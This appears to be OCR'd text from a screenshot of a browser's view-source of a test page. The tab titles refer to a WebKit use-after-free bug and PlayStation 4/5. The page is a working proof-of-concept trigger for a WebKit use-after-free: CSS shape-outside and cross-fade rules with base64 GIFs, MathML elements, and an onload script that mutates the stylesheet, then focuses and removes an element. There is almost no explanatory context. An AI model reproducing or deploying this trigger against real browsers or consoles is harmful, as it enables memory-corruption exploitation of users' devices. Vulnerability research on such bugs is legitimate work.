 (2) mbcrump -PlayStation 4/5 H
(3) Control_eXecute on Twitter: "
https://es7in1.site/test.html
view-source:https://es7in1.site/t
2362 - WebKit: Use-after-free of
What is Use-After-Free? | Kaspe
Settings - About Chrome
view-source:https://es7in1.site/test.html
ABP
Update
Line wrap
1 <html>
2 <style>
3 .class1 { shape-outside:
url(data:image/gif;base64,R0lGODlhEAAQAMQAAORHHOVSKudfOulrSOp3WOyDZu6QdvCchPGolfO0o/XBs/fNwfjZ0frl3/zy7////wAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACH5BAkAABAALAAAAAAQABAAAAVVICSOZGlCQAosJ6mu7fiyZeKqNKToQGDsM8hBADgUXoGAiqhSvp5QAnQKGI
gUhwFUYLCVDFCrKUE1lBavAViFIDlTImbKC5Gm2hB0SlBCBMQiB0UjIQA7); }
4 msub::first-line { background-image: cross-fade(url(abc),
url(data:image/gif;base64,R0lGODlhEAAQAMQAAORHHOVSKudfOulrSOp3WOyDZu6QdvCchPGolfO0o/XBs/fNwfjZ0frl3/zy7////wAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACH5BAkAABAALAAAAAAQABAAAAVVICSOZGlCQAosJ6mu7fiyZeKqNKToQGDsM8hBADgUXoGAiqhSvp5QAnQKGI
gUhwFUYLCVDFCrKUE1lBavAViFIDlTImbKC5Gm2hB0SlBCBMQiB0UjIQA7), 50%); }
5 </style>
6 <script>
7 function trigger() {
8 document.getElementsByTagName("style")[0].appendChild(document.createElement("a"));
9 setTimeout( () => {
10 msubEle.prepend("1");
11 mathEle.focus() // This can be a few different calls. setSelectionRange also worked
12 mathEle.remove();
13 }, 0);
14 }
15 </script>
16 <body onload=trigger()>
17 <math id="mathEle" class="class1">
18 <msub id="msubEle">
19 <mi></mi>
20 </msub>
21 </math>
22 </body>
23 </html>